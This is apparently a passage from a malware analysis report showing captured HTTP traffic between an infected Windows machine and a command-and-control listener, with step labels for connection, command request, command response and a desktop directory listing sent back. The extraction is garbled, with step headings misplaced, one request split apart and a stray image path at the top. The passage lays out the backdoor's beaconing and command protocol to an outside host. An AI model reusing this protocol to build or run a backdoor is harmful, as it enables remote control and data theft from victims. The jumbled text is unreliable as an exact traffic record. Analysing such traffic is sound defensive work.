 POST /listener.php HTTP/1.1
Host: mvd-k-tula.ru
User-Agent: Mozilla/5.0 (Windows NT 6.2; rv:104.0) Gecko/20100101 Firefox/104.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Connection: close
deviceid= _10.0&typed=create&parametr=HTTP/1.1 200 OK
Date: Sat, 11 Mar 2023 23:57:37 GMT
Server: Apache
X-Powered-By: PHP/7.2.34
Strict-Transport-Security: max-age=31536000
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Step 1. Initial Connection
POST /listener.php HTTP/1.1
Host: mvd-k-tula.ru
User-Agent: Mozilla/5.0 (Windows NT 6.2; rv:104.0) Gecko/20100101 Firefox/104.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 754
Connection: close
deviceid= _10.0&typed=command&parametr=
HTTP/1.1 200 OK
Date: Sat, 11 Mar 2023 23:57:37 GMT
Server: Apache
X-Powered-By: PHP/7.2.34
Strict-Transport-Security: max-age=31536000
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
SYNC
Step 2. Command Request
POST /listener.php HTTP/1.1
Step 3. Command Response
Host: mvd-k-tula.ru
User-Agent: Mozilla/5.0 (Windows NT 6.2; rv:104.0) Gecko/201
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Connection: close
deviceid= _10.0&typed=command&parametr=SYNCRONIZED
POST /listener.php HTTP/1.1
Host: mvd-k-tula.ru
User-Agent: Mozilla/5.0 (Windows NT 6.2; rv:104.0) Gecko/20100101 Firefox/104.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 724
Connection: close
deviceid= _10.0&typed=command&parametr=DIR
C:\Users\ \Desktop\
. size:0
.. size:0
010Editor.lnk size:1025
Cerpro.lnk size:1161
CFF Explorer.lnk size:791
Step 4. Further Commands